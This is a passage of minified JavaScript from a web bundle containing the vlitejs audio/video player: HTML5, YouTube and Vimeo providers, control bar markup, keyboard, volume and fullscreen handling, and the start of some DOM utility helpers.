n=[],s=Object.keys(t);return e.forEach((e=>{if(!s.includes(e))throw new Error(`vlitejs :: Unknown plugin "${e}".`);n.push({id:e,Plugin:t[e],options:i[e]})})),n})(e).forEach((({id:e,Plugin:t,options:i})=>{const r=new t({player:o,options:i});if(o.plugins[e]=r,!r.providers.includes(n)||!r.types.includes(s))throw new Error(`vlitejs :: The "${e}" plugin is only compatible with providers:"${r.providers}" and types:"${r.types}"`);r.init()}))}const o={html5:function(e){return class extends e{constructor(e){super(e),this.events=[{type:"timeupdate",listener:super.onTimeUpdate},{type:"ended",listener:super.onMediaEnded},{type:"playing",listener:this.onPlaying},{type:"waiting",listener:this.onWaiting},{type:"seeking",listener:this.onSeeking},{type:"seeked",listener:this.onSeeked}]}init(){this.waitUntilVideoIsReady().then((()=>{this.addSpecificEvents(),super.onReady()}))}waitUntilVideoIsReady(){return new window.Promise((e=>{this.media.readyState>=2&&this.media.duration||0===this.media.readyState&&"none"===this.media.preload?e():(this.media.addEventListener("loadedmetadata",e,{once:!0}),this.media.addEventListener("canplay",e,{once:!0}))}))}addSpecificEvents(){this.events.forEach((e=>{this.media.addEventListener(e.type,e.listener.bind(this))}))}getInstance(){return this.media}getCurrentTime(){return new window.Promise((e=>e(this.media.currentTime)))}getDuration(){return new window.Promise((e=>e(this.media.duration)))}methodPlay(){this.media.play()}methodPause(){this.media.pause()}methodSetVolume(e){this.media.volume=e}methodGetVolume(){return new window.Promise((e=>e(this.media.volume)))}methodMute(){this.media.muted=!0,this.media.setAttribute("muted","")}methodUnMute(){this.media.muted=!1,this.media.removeAttribute("muted")}methodSeekTo(e){this.media.currentTime=e}onWaiting(){this.loading(!0)}onPlaying(){this.loading(!1)}onSeeking(){this.loading(!0)}onSeeked(){this.loading(!1)}removeSpecificEvents(){this.events.forEach((e=>{this.media.removeEventListener(e.type,e.listener)}))}destroy(){this.removeSpecificEvents(),super.destroy()}}}},r={};function a(e){const t=1e3*e,n=t/1e3/60|0,i=t/1e3%60|0;let s="";return s+=n<10?"0":"",s+=`${n}:`,s+=i<10?"0":"",s+=i,s}function l({target:e,selectorString:t,nodeName:n}){return(n=[].concat(n)).some((n=>e.nodeName.toLowerCase()===n&&e.matches(t)))}function c({isMuted:e}){return`<button class="v-volumeButton v-controlButton${e?" v-controlPressed":""}"><svg class="v-iconUnpressed" viewBox="0 0 18 17" xmlns="http://www.w3.org/2000/svg"><path d="M0 6.461v4c0 .55.45 1 1 1h3l3.29 3.29c.63.63 1.71.18 1.71-.71V2.871c0-.89-1.08-1.34-1.71-.71L4 5.461H1c-.55 0-1 .45-1 1Zm13.5 2a4.5 4.5 0 0 0-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02ZM11 .911v.2c0 .38.25.71.6.85a7.004 7.004 0 0 1 4.4 6.5c0 2.94-1.82 5.47-4.4 6.5-.36.14-.6.47-.6.85v.2c0 .63.63 1.07 1.21.85a8.98 8.98 0 0 0 5.79-8.4c0-3.84-2.4-7.11-5.79-8.4-.58-.23-1.21.22-1.21.85Z"/></svg><svg class="v-iconPressed" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M.63.292a.996.996 0 0 0 0 1.41l3.66 3.66-.29.3H1c-.55 0-1 .45-1 1v4c0 .55.45 1 1 1h3l3.29 3.29c.63.63 1.71.18 1.71-.71v-4.17l4.18 4.18c-.49.37-1.02.68-1.6.91-.36.15-.58.53-.58.92 0 .72.73 1.18 1.39.91.8-.33 1.55-.77 2.22-1.31l1.34 1.34a.997.997 0 1 0 1.41-1.41L2.05.293c-.39-.39-1.02-.39-1.42 0ZM16 8.662c0 .82-.15 1.61-.41 2.34l1.53 1.53c.56-1.17.88-2.48.88-3.87 0-3.83-2.4-7.11-5.78-8.4-.59-.23-1.22.23-1.22.86v.19c0 .38.25.71.61.85 2.57 1.04 4.39 3.56 4.39 6.5Zm-8.71-6.29-.17.17L9 4.422v-1.35c0-.89-1.08-1.33-1.71-.7Zm6.21 6.29a4.5 4.5 0 0 0-2.5-4.03v1.79l2.48 2.48c.01-.08.02-.16.02-.24Z"/></svg></button>`}class u{constructor({player:e,type:t}){this.player=e,this.type=t,this.touchEvents=["touchstart","touchmove","touchend"],this.onInputProgressBar=this.onInputProgressBar.bind(this),this.onTouchEventProgressBar=this.onTouchEventProgressBar.bind(this),this.onClickOnControlBar=this.onClickOnControlBar.bind(this),this.togglePlayPause=this.togglePlayPause.bind(this),this.toggleVolume=this.toggleVolume.bind(this),this.toggleFullscreen=this.toggleFullscreen.bind(this)}init(){this.render(),this.cacheElements(),this.addEvents()}cacheElements(){const e=this.player.elements.container.querySelector(".v-controlBar");e&&(this.player.elements.controlBar=e,this.player.elements.playPause=e.querySelector(".v-playPauseButton"),this.player.elements.progressBar=e.querySelector(".v-progressBar"),this.player.elements.currentTime=e.querySelector(".v-currentTime"),this.player.elements.duration=e.querySelector(".v-duration"),this.player.elements.volume=e.querySelector(".v-volumeButton"),this.player.elements.fullscreen=e.querySelector(".v-fullscreenButton"),this.player.elements.volume&&this.player.elements.volume.setAttribute("aria-label",this.player.isMuted?"Unmute":"Mute"))}render(){this.player.elements.container.insertAdjacentHTML("beforeend",this.getTemplate())}onReady(){this.player.getDuration().then((e=>{this.player.elements.progressBar&&this.player.elements.progressBar.setAttribute("aria-valuemax",`${Math.round(e)}`),this.player.elements.duration&&(this.player.elements.duration.innerHTML=a(e))}))}addEvents(){var e;this.player.elements.progressBar&&(this.player.elements.progressBar.addEventListener("input",this.onInputProgressBar),this.player.isTouch&&this.touchEvents.forEach((e=>{this.player.elements.progressBar.addEventListener(e,this.onTouchEventProgressBar)}))),null===(e=this.player.elements.controlBar)||void 0===e||e.addEventListener("click",this.onClickOnControlBar)}onTouchEventProgressBar(e){e.preventDefault();const t=e.target,n=Number.parseFloat(t.getAttribute("max")||"100"),i=t.getBoundingClientRect(),s=(e.changedTouches[0].clientX-i.left)/i.width*100;t.value=""+100*s/n,t.dispatchEvent(new Event("input"))}onInputProgressBar(e){const t=e.target;t.style.setProperty("--vlite-progressValue",`${t.value}%`),this.player.elements.outerContainer.classList.contains("v-firstStart")&&this.player.play(),this.player.getDuration().then((e=>{this.player.seekTo(Number.parseFloat(t.value)*e/100)}))}onClickOnControlBar(e){const t=e.target,n=l({target:t,selectorString:".v-playPauseButton",nodeName:["button"]}),i=l({target:t,selectorString:".v-volumeButton",nodeName:["button"]}),s=l({target:t,selectorString:".v-fullscreenButton",nodeName:["button"]});n?this.togglePlayPause(e):i?this.toggleVolume(e):s&&this.toggleFullscreen(e),this.player.elements.container.focus(),this.player.Vlitejs.startAutoHideTimer()}togglePlayPause(e){e.preventDefault(),this.player.elements.outerContainer.classList.contains("v-paused")?this.player.play():this.player.pause()}toggleVolume(e){e.preventDefault(),this.player.elements.volume.classList.contains("v-controlPressed")?this.player.unMute():this.player.mute()}toggleFullscreen(e){if(e.preventDefault(),this.player.isFullScreen)this.isOrientationApiAvailable()&&window.screen.orientation.unlock(),this.player.exitFullscreen();else{this.player.requestFullscreen();try{window.matchMedia("(orientation:portrait)").matches&&this.isOrientationApiAvailable()&&window.screen.orientation.lock("landscape").catch((()=>{}))}catch(e){}}}isOrientationApiAvailable(){return window.screen.orientation&&!window.screen.mozOrientation}getTemplate(){return`${function({options:e,isMuted:t,isVideo:n}){return n?`<div class="v-controlBar">${e.playPause?'<button class="v-playPauseButton v-controlButton" aria-label="Play"><svg class="v-iconUnpressed" viewBox="0 0 11 13" xmlns="http://www.w3.org/2000/svg"><path d="M0 1v10.36c0 .79.87 1.27 1.54.84l8.14-5.18a1 1 0 0 0 0-1.69L1.54.16A.998.998 0 0 0 0 1Z"/></svg><svg class="v-iconPressed" viewBox="0 0 12 14" xmlns="http://www.w3.org/2000/svg"><path d="M2 14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2S0 .9 0 2v10c0 1.1.9 2 2 2ZM8 2v10c0 1.1.9 2 2 2s2-.9 2-2V2c0-1.1-.9-2-2-2S8 .9 8 2Z"/></svg></button>':""}${e.time?'<div class="v-time"><span class="v-currentTime">00:00</span>&nbsp;/&nbsp;<span class="v-duration"></span></div>':""}${e.progressBar?'<input type="range" class="v-progressBar v-progressBarStyle" min="0" max="100" step="0.01" value="0" aria-label="Seek" aria-valuemin="0" />':""}${e.volume?c({isMuted:t}):""}${e.fullscreen?'<button class="v-fullscreenButton v-controlButton" aria-label="Enter fullscreen"><svg class="v-iconUnpressed" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M1 9c-.55 0-1 .45-1 1v3c0 .55.45 1 1 1h3c.55 0 1-.45 1-1s-.45-1-1-1H2v-2c0-.55-.45-1-1-1Zm0-4c.55 0 1-.45 1-1V2h2c.55 0 1-.45 1-1s-.45-1-1-1H1C.45 0 0 .45 0 1v3c0 .55.45 1 1 1Zm11 7h-2c-.55 0-1 .45-1 1s.45 1 1 1h3c.55 0 1-.45 1-1v-3c0-.55-.45-1-1-1s-1 .45-1 1v2ZM9 1c0 .55.45 1 1 1h2v2c0 .55.45 1 1 1s1-.45 1-1V1c0-.55-.45-1-1-1h-3c-.55 0-1 .45-1 1Z"/></svg><svg class="v-iconPressed" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M1 11h2v2c0 .55.45 1 1 1s1-.45 1-1v-3c0-.55-.45-1-1-1H1c-.55 0-1 .45-1 1s.45 1 1 1Zm2-8H1c-.55 0-1 .45-1 1s.45 1 1 1h3c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1S3 .45 3 1v2Zm7 11c.55 0 1-.45 1-1v-2h2c.55 0 1-.45 1-1s-.45-1-1-1h-3c-.55 0-1 .45-1 1v3c0 .55.45 1 1 1Zm1-11V1c0-.55-.45-1-1-1S9 .45 9 1v3c0 .55.45 1 1 1h3c.55 0 1-.45 1-1s-.45-1-1-1h-2Z"/></svg></span></button>':""}</div>`:`<div class="v-controlBar">${e.playPause?'<button class="v-playPauseButton v-controlButton" aria-label="Play"><svg class="v-iconUnpressed" viewBox="0 0 11 13" xmlns="http://www.w3.org/2000/svg"><path d="M0 1v10.36c0 .79.87 1.27 1.54.84l8.14-5.18a1 1 0 0 0 0-1.69L1.54.16A.998.998 0 0 0 0 1Z"/></svg><svg class="v-iconPressed" viewBox="0 0 12 14" xmlns="http://www.w3.org/2000/svg"><path d="M2 14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2S0 .9 0 2v10c0 1.1.9 2 2 2ZM8 2v10c0 1.1.9 2 2 2s2-.9 2-2V2c0-1.1-.9-2-2-2S8 .9 8 2Z"/></svg></button>':""}${e.time?'<div class="v-time"><span class="v-currentTime">00:00</span>&nbsp;/&nbsp;<span class="v-duration"></span></div>':""}${e.progressBar?'<input type="range" class="v-progressBar v-progressBarStyle" min="0" max="100" step="0.01" value="0" aria-label="Seek" aria-valuemin="0" />':""}${e.volume?c({isMuted:t}):""}</div>`}({options:this.player.options,isMuted:this.player.isMuted,isVideo:"video"===this.type})}`}removeEvents(){var e;this.player.elements.progressBar&&(this.player.elements.progressBar.removeEventListener("input",this.onInputProgressBar),this.player.isTouch&&this.touchEvents.forEach((e=>{this.player.elements.progressBar.removeEventListener(e,this.onTouchEventProgressBar)}))),null===(e=this.player.elements.controlBar)||void 0===e||e.removeEventListener("click",this.onClickOnControlBar)}destroy(){var e;this.removeEvents(),null===(e=this.player.elements.controlBar)||void 0===e||e.remove()}}class d{constructor({Vlitejs:e,type:t}){this.Vlitejs=e,this.type=t,this.plugins={},this.media=e.media,this.options=e.options,this.isCast=!1,this.isLinearAd=!1,this.elements={container:e.container,outerContainer:e.outerContainer,bigPlay:e.container.querySelector(".v-bigPlay"),poster:e.container.querySelector(".v-poster"),controlBar:null,playPause:null,progressBar:null,currentTime:null,duration:null,volume:null,fullscreen:null},this.isFullScreen=!1,this.isMuted=this.options.muted,this.isPaused=null,this.playerEvents=[],this.isTouch=!!("ontouchstart"in document.documentElement),this.controlBar=new u({player:this,type:t})}build(){this.options.controls&&this.controlBar.init(),this.init()}onReady(){this.options.muted&&this.mute(),this.media.classList.add("v-media"),this.media.setAttribute("tabindex","-1"),this.options.autoplay&&(!this.media.muted&&this.mute(),this.play()),this.Vlitejs.onReady instanceof Function&&this.Vlitejs.onReady.call(this,this),"none"===this.media.preload&&"html5"===this.Vlitejs.provider?this.media.addEventListener("loadedmetadata",(()=>this.triggerOnReady())):this.triggerOnReady(),this.loading(!1)}triggerOnReady(){this.options.controls&&this.controlBar.onReady(),Object.keys(this.plugins).forEach((e=>{this.plugins[e].onReady instanceof Function&&this.plugins[e].onReady()}))}on(e,t){t instanceof Function&&(this.playerEvents.push({type:e,listener:t}),this.elements.container.addEventListener(e,t))}off(e,t){t instanceof Function&&this.elements.container.removeEventListener(e,t)}dispatchEvent(e,t){this.elements.container.dispatchEvent(new window.CustomEvent(e,{detail:t}))}loading(e){this.elements.outerContainer.classList[e?"add":"remove"]("v-loading"),this.dispatchEvent("progress")}onTimeUpdate(){this.options.time&&Promise.all([this.getCurrentTime(),this.getDuration()]).then((([e,t])=>this.updateProgressBar({seconds:e,duration:t})))}updateProgressBar({seconds:e,duration:t,isRemote:n=!1}){const i=Math.round(e);if(this.elements.progressBar){const n=100*i/t;this.elements.progressBar.value=`${n}`,this.elements.progressBar.style.setProperty("--vlite-progressValue",`${n}%`),this.elements.progressBar.setAttribute("aria-valuenow",`${Math.round(e)}`)}this.elements.currentTime&&(this.elements.currentTime.innerHTML=a(i)),!n&&this.dispatchEvent("timeupdate")}onMediaEnded(){this.options.loop?this.play():(this.elements.outerContainer.classList.replace("v-playing","v-paused"),this.elements.outerContainer.classList.add("v-firstStart"),this.isPaused=null),this.elements.poster&&this.elements.poster.classList.add("v-active"),this.elements.progressBar&&(this.elements.progressBar.value="0",this.elements.progressBar.style.setProperty("--vlite-progressValue","0%"),this.elements.progressBar.removeAttribute("aria-valuenow")),this.elements.currentTime&&(this.elements.currentTime.innerHTML="00:00"),this.dispatchEvent("ended")}play(){this.isLinearAd||(null===this.isPaused&&(this.elements.outerContainer.classList.remove("v-firstStart"),"video"===this.type&&this.elements.poster&&this.elements.poster.classList.remove("v-active")),!this.isCast&&this.methodPlay(),this.isPaused=!1,this.elements.outerContainer.classList.replace("v-paused","v-playing"),this.elements.playPause&&(this.elements.playPause.setAttribute("aria-label","Pause"),this.elements.playPause.classList.add("v-controlPressed")),"video"===this.type&&this.elements.bigPlay&&this.elements.bigPlay.setAttribute("aria-label","Pause"),this.afterPlayPause(),this.dispatchEvent("play"))}pause(){!this.isCast&&this.methodPause(),this.isPaused=!0,this.elements.outerContainer.classList.replace("v-playing","v-paused"),this.elements.playPause&&(this.elements.playPause.setAttribute("aria-label","Play"),this.elements.playPause.classList.remove("v-controlPressed")),"video"===this.type&&this.elements.bigPlay&&this.elements.bigPlay.setAttribute("aria-label","Play"),this.afterPlayPause(),this.dispatchEvent("pause")}afterPlayPause(){this.Vlitejs.autoHideGranted&&(this.Vlitejs.stopAutoHideTimer(),!this.isPaused&&this.Vlitejs.startAutoHideTimer())}setVolume(e){let t=e;t>1?t=1:t<=0?(t=0,this.isMuted=!0,this.elements.volume&&this.elements.volume.classList.add("v-controlPressed")):(this.isMuted=!1,this.elements.volume&&this.elements.volume.classList.remove("v-controlPressed")),this.methodSetVolume(t),this.dispatchEvent("volumechange",{volume:t})}getVolume(){return new window.Promise((e=>{this.methodGetVolume().then((t=>{e(t)}))}))}mute(){this.methodMute(),this.isMuted=!0,this.elements.volume&&(this.elements.volume.classList.add("v-controlPressed"),this.elements.volume.setAttribute("aria-label","Unmute")),this.dispatchEvent("volumechange")}unMute(){this.methodUnMute(),this.isMuted=!1,this.elements.volume&&(this.elements.volume.classList.remove("v-controlPressed"),this.elements.volume.setAttribute("aria-label","Mute")),this.dispatchEvent("volumechange")}seekTo(e){this.methodSeekTo(e)}requestFullscreen(){const{requestFn:e}=this.Vlitejs.supportFullScreen;this.media[e]&&(this.elements.container[e](),this.isFullScreen=!0,this.elements.outerContainer.classList.add("v-fullscreen"),this.elements.fullscreen&&(this.elements.fullscreen.classList.add("v-controlPressed"),this.elements.fullscreen.setAttribute("aria-label","Exit fullscreen")),this.dispatchEvent("enterfullscreen"))}exitFullscreen({escKey:e=!1}={}){const{cancelFn:t}=this.Vlitejs.supportFullScreen;document[t]&&(!e&&document[t](),this.isFullScreen=!1,this.elements.outerContainer.classList.remove("v-fullscreen"),this.elements.fullscreen&&(this.elements.fullscreen.classList.remove("v-controlPressed"),this.elements.fullscreen.setAttribute("aria-label","Enter fullscreen")),this.dispatchEvent("exitfullscreen"))}destroy(){var e;null===(e=this.controlBar)||void 0===e||e.destroy(),Object.keys(this.plugins).forEach((e=>{this.plugins[e].destroy instanceof Function&&this.plugins[e].destroy()})),this.playerEvents.forEach((e=>{this.elements.container.removeEventListener(e.type,e.listener)})),this.elements.container.remove()}}const h={audio:{controls:!0,autoplay:!1,playPause:!0,progressBar:!0,time:!0,seekTime:5,volume:!0,volumeStep:.1,loop:!1},video:{controls:!0,autoplay:!1,playPause:!0,progressBar:!0,time:!0,seekTime:5,volume:!0,volumeStep:.1,fullscreen:!0,poster:null,bigPlay:!0,playsinline:!0,loop:!1,muted:!1,autoHide:!1,autoHideDelay:3e3,providerParams:{}}};class f{constructor(e,{options:t={},provider:n="html5",plugins:i=[],onReady:a=()=>{}}={}){if("string"==typeof e)this.media=document.querySelector(e);else{if(!(e instanceof HTMLVideoElement||e instanceof HTMLAudioElement||e instanceof HTMLDivElement))throw new TypeError("vlitejs :: The element or selector supplied is not valid.");this.media=e}this.provider=n,this.onReady=a,this.type=this.media instanceof HTMLAudioElement?"audio":"video",this.supportFullScreen=function(){const e=document.exitFullscreen instanceof Function?"":["webkit","moz","ms"].find((e=>document[`${e}ExitFullscreen`]instanceof Function||document[`${e}CancelFullScreen`]instanceof Function))||"";return{requestFn:e?`${e}RequestFullScreen`:"requestFullscreen",cancelFn:e?`${e}ExitFullscreen`:"exitFullscreen",changeEvent:e?`${e}fullscreenchange`:"fullscreenchange",isFullScreen:e?`${e}FullscreenElement`:"fullscreenElement"}}(),["autoplay","playsinline","muted","loop"].forEach((e=>{this.media.hasAttribute(e)?t[e]=!0:t[e]&&this.media.setAttribute(e,"")})),this.options=Object.assign(Object.assign({},h[this.type]),t),this.autoHideGranted="video"===this.type&&!!this.options.autoHide&&!!this.options.controls,/(iPhone)/gi.test(window.navigator.userAgent)&&(this.options.fullscreen=!1),this.onClickOnPlayer=this.onClickOnPlayer.bind(this),this.onDoubleClickOnPlayer=this.onDoubleClickOnPlayer.bind(this),this.onKeydown=this.onKeydown.bind(this),this.onMousemove=this.onMousemove.bind(this),this.onChangeFullScreen=this.onChangeFullScreen.bind(this);const l=function(e,t){const n=o[e];if(n)return n(t,r[e]);throw new Error(`vlitejs :: Unknown provider "${e}"`)}(n,d);this.wrapElement(),this.container=this.media.closest(".v-container"),this.outerContainer=this.container.closest(".v-vlite"),"video"===this.type&&this.renderLayout(),this.player=new l({type:this.type,Vlitejs:this}),this.player.build(),this.addEvents(),s({plugins:i,provider:n,type:this.type,player:this.player})}wrapElement(){const e=document.createElement("div");e.classList.add("v-vlite","v-firstStart","v-paused","v-loading",`v-${this.type}`);const t=document.createElement("div");t.setAttribute("tabindex","0"),t.classList.add("v-container"),e.appendChild(t),this.media.parentNode.insertBefore(e,this.media),t.appendChild(this.media)}renderLayout(){const e=`\n\t\t\t<div class="v-overlay"></div>\n\t\t\t\n\t\t<div class="v-loader">\n\t\t\t<div class="v-loaderContent">\n\t\t\t\t<div class="v-loaderBounce1"></div>\n\t\t\t\t<div class="v-loaderBounce2"></div>\n\t\t\t\t<div class="v-loaderBounce3"></div>\n\t\t\t</div>\n\t\t</div>\n\t\n\t\t\t${this.options.poster?function({posterUrl:e=""}){return`<div class="v-poster v-active"${e&&` style="background-image: url(${e})"`}></div>`}({posterUrl:this.options.poster}):""}\n\t\t\t${this.options.bigPlay?'<button class="v-bigPlay" aria-label="Play"><svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M10 0C4.48 0 0 4.48 0 10s4.48 10 10 10 10-4.48 10-10S15.52 0 10 0ZM7.5 12.67V7.33c0-.79.88-1.27 1.54-.84l4.15 2.67a1 1 0 0 1 0 1.68l-4.15 2.67c-.66.43-1.54-.05-1.54-.84Z"/></svg></button>':""}\n\t\t`;this.container.insertAdjacentHTML("beforeend",e)}addEvents(){"video"===this.type&&(this.container.addEventListener("click",this.onClickOnPlayer),this.container.addEventListener("dblclick",this.onDoubleClickOnPlayer),this.autoHideGranted&&this.container.addEventListener("mousemove",this.onMousemove),document.addEventListener(this.supportFullScreen.changeEvent,this.onChangeFullScreen)),this.container.addEventListener("keydown",this.onKeydown)}onClickOnPlayer(e){const t=e.target;l({target:t,selectorString:".v-poster, .v-overlay, .v-bigPlay",nodeName:["div","button"]})&&(this.player.controlBar.togglePlayPause(e),t.matches(".v-bigPlay")&&this.container.focus())}onDoubleClickOnPlayer(e){l({target:e.target,selectorString:".v-overlay",nodeName:["div"]})&&this.player.controlBar.toggleFullscreen(e)}onKeydown(e){const t=document.activeElement,{keyCode:n}=e;[9,32,37,39].includes(n)&&this.autoHideGranted&&(t===this.container||(null==t?void 0:t.closest(".v-vlite")))&&(this.stopAutoHideTimer(),this.startAutoHideTimer()),![37,39].includes(n)||t!==this.container&&t!==this.player.elements.progressBar||(e.preventDefault(),37===n?this.fastForward("backward"):39===n&&this.fastForward("forward")),![38,40].includes(n)||t!==this.container&&t!==this.player.elements.volume||(38===n?this.increaseVolume():40===n&&this.decreaseVolume()),32===n&&t===this.container&&this.player.controlBar.togglePlayPause(e)}onMousemove(){!this.player.isPaused&&this.autoHideGranted&&(this.stopAutoHideTimer(),this.startAutoHideTimer())}onChangeFullScreen(){!document[this.supportFullScreen.isFullScreen]&&this.player.isFullScreen&&this.player.exitFullscreen({escKey:!0})}fastForward(e){this.player.getCurrentTime().then((t=>{this.player.seekTo("backward"===e?t-this.options.seekTime:t+this.options.seekTime)}))}increaseVolume(){this.player.isMuted&&this.player.unMute(),this.player.getVolume().then((e=>{this.player.setVolume(Math.min(Math.round(10*(e+this.options.volumeStep))/10,1))}))}decreaseVolume(){this.player.getVolume().then((e=>{this.player.setVolume(Math.max(Math.round(10*(e-this.options.volumeStep))/10,0))}))}stopAutoHideTimer(){"video"===this.type&&this.player.elements.controlBar&&(this.player.elements.controlBar.classList.remove("v-hidden"),clearTimeout(this.timerAutoHide))}startAutoHideTimer(){"video"===this.type&&!this.player.isPaused&&this.player.elements.controlBar&&(this.timerAutoHide=window.setTimeout((()=>{var e;null===(e=this.player.elements.controlBar)||void 0===e||e.classList.add("v-hidden")}),this.options.autoHideDelay))}removeEvents(){this.container.removeEventListener("keydown",this.onKeydown),"video"===this.type&&(this.container.removeEventListener("click",this.onClickOnPlayer),this.container.removeEventListener("dblclick",this.onDoubleClickOnPlayer),this.autoHideGranted&&this.container.removeEventListener("mousemove",this.onMousemove),window.removeEventListener(this.supportFullScreen.changeEvent,this.onChangeFullScreen))}destroy(){this.removeEvents(),this.player.destroy(),this.player.controlBar.destroy()}}function p(e){if(window.VlitejsYoutubeQueue=window.VlitejsYoutubeQueue||[],void 0===window.YT){const e=document.createElement("script");e.async=!0,e.type="text/javascript",e.src="https://youtube.com/iframe_api",window.onYouTubeIframeAPIReady=()=>{window.VlitejsYoutubeQueue.forEach((e=>{e.initYoutubePlayer().then((()=>{e.onReady()}))})),window.VlitejsYoutubeQueue=[]},document.getElementsByTagName("body")[0].appendChild(e)}return class extends e{constructor(e){super(e);const t={autohide:1,controls:0,fs:this.options.fullscreen?1:0,modestbranding:0,playsinline:this.options.playsinline?1:0,rel:0,showinfo:0,wmode:"transparent"};this.params=Object.assign(Object.assign({},t),this.options.providerParams)}init(){this.waitUntilVideoIsReady().then((()=>{super.onReady()}))}waitUntilVideoIsReady(){return new window.Promise((e=>{void 0!==window.YT?this.initYoutubePlayer().then(e):window.VlitejsYoutubeQueue.push(this)}))}initYoutubePlayer(){return new window.Promise((e=>{this.instance=new window.YT.Player(this.media.getAttribute("id"),{videoId:this.media.getAttribute("data-youtube-id"),height:"100%",width:"100%",playerVars:this.params,origin:window.location.origin,events:{onReady:t=>{this.media=t.target.getIframe(),e()},onStateChange:e=>this.onPlayerStateChange(e)}})}))}onPlayerStateChange(e){switch(this.rafPlaying&&window.cancelAnimationFrame(this.rafPlaying),e.data){case window.YT.PlayerState.ENDED:super.onMediaEnded();break;case window.YT.PlayerState.PLAYING:super.loading(!1),this.options.controls&&window.requestAnimationFrame(this.onRafPlaying.bind(this));break;case window.YT.PlayerState.BUFFERING:super.loading(!0)}}onRafPlaying(){super.onTimeUpdate(),this.isPaused||(this.rafTimeout=setTimeout((()=>{this.rafPlaying=window.requestAnimationFrame(this.onRafPlaying.bind(this))}),100))}getInstance(){return this.instance}getCurrentTime(){return new window.Promise((e=>e(this.instance.getCurrentTime())))}getDuration(){return new window.Promise((e=>e(this.instance.getDuration())))}methodPlay(){this.instance.playVideo()}methodPause(){this.instance.pauseVideo()}methodSetVolume(e){this.instance.setVolume(100*e)}methodGetVolume(){return new window.Promise((e=>e(this.instance.getVolume()/100)))}methodMute(){this.instance.mute()}methodUnMute(){this.instance.unMute()}methodSeekTo(e){null!==this.isPaused||this.options.muted||(this.mute(),this.play()),this.instance.seekTo(e),super.onTimeUpdate()}destroy(){clearTimeout(this.rafTimeout),this.instance.destroy(),super.destroy()}}}function m(e){const t="Vimeo";if(window.VlitejsVimeoQueue=window.VlitejsVimeoQueue||[],void 0===window[t]){const e=document.createElement("script");e.async=!0,e.type="text/javascript",e.src="https://player.vimeo.com/api/player.js",e.onload=()=>{window.VlitejsVimeoQueue.forEach((e=>{e.initVimeoPlayer().then((()=>{e.addSpecificEvents(),e.onReady()}))})),window.VlitejsVimeoQueue=[]},document.getElementsByTagName("body")[0].appendChild(e)}return class extends e{constructor(e){super(e);const t={id:this.media.getAttribute("data-vimeo-id"),playsinline:this.options.playsinline?1:0,loop:this.options.loop?1:0,controls:!1};this.params=Object.assign(Object.assign({},t),this.options.providerParams),this.events=[{type:"timeupdate",listener:super.onTimeUpdate},{type:"ended",listener:super.onMediaEnded},{type:"playing",listener:this.onPlaying},{type:"waiting",listener:this.onWaiting},{type:"seeking",listener:this.onSeeking},{type:"seeked",listener:this.onSeeked}]}init(){this.waitUntilVideoIsReady().then((()=>{this.addSpecificEvents(),super.onReady()}))}waitUntilVideoIsReady(){return new window.Promise((e=>{void 0!==window[t]?this.initVimeoPlayer().then(e):window.VlitejsVimeoQueue.push(this)}))}initVimeoPlayer(){return new window.Promise((e=>{this.instance=new window.Vimeo.Player(this.media.getAttribute("id"),this.params),this.media=this.instance.element,this.instance.ready().then((()=>{this.media.firstElementChild.setAttribute("tabindex","-1"),e()}))}))}addSpecificEvents(){this.events.forEach((e=>{this.instance.on(e.type,e.listener.bind(this))}))}getInstance(){return this.instance}getCurrentTime(){return new window.Promise((e=>{this.instance.getCurrentTime().then((t=>e(t)))}))}getDuration(){return new window.Promise((e=>{this.instance.getDuration().then((t=>e(t)))}))}methodPlay(){this.instance.play()}methodPause(){this.instance.pause()}methodSetVolume(e){this.instance.setVolume(e)}methodGetVolume(){return new window.Promise((e=>{this.instance.getVolume().then((t=>{e(t)}))}))}methodMute(){this.instance.setVolume(0)}methodUnMute(){this.instance.setVolume(1)}methodSeekTo(e){this.instance.setCurrentTime(e)}onWaiting(){this.loading(!0)}onPlaying(){this.loading(!1)}onSeeking(){this.loading(!0)}onSeeked(){this.loading(!1)}removeSpecificEvents(){this.events.forEach((e=>{this.instance.off(e.type,e.listener)}))}destroy(){this.removeSpecificEvents(),this.instance.destroy(),super.destroy()}}}function g(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}f.registerProvider=function(e,t,n){if(void 0!==t){if(!Object.keys(o).includes(e))return o[e]=t,void(n&&(r[e]=n));throw new Error(`vlitejs :: The provider id "${e}" is already registered.`)}throw new Error(`vlitejs :: The provider id "${e}" is undefined.`)},f.registerPlugin=function(e,n,s){if(void 0!==n){if(!Object.keys(t).includes(e))return t[e]=n,void(s&&(i[e]=s));throw new Error(`vlitejs :: The plugin id "${e}" is already registered.`)}throw new Error(`vlitejs :: The plugin id "${e}" is undefined.`)};var v="(prefers-reduced-motion: reduce)";function y(e){e.length=0}function b(e,t,n){return Array.prototype.slice.call(e,t,n)}function _(e){return e.bind.apply(e,[null].concat(b(arguments,1)))}var w=setTimeout,E=function(){};function A(e){return requestAnimationFrame(e)}function S(e,t){return typeof t===e}function C(e){return!L(e)&&S("object",e)}var T=Array.isArray,x=_(S,"function"),k=_(S,"string"),P=_(S,"undefined");function L(e){return null===e}function O(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function M(e){return T(e)?e:[e]}function I(e,t){M(e).forEach(t)}function D(e,t){return e.indexOf(t)>-1}function $(e,t){return e.push.apply(e,M(t)),e}function j(e,t,n){e&&I(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function N(e,t){j(e,k(t)?t.split(" "):t,!0)}function B(e,t){I(t,e.appendChild.bind(e))}function F(e,t){I(e,(function(e){var n=(t||e).parentNode;n&&n.insertBefore(e,t)}))}function V(e,t){return O(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function H(e,t){var n=e?b(e.children):[];return t?n.filter((function(e){return V(e,t)})):n}function q(e,t){return t?H(e,t)[0]:e.firstElementChild}var R=Object.keys;function z(e,t,n){return 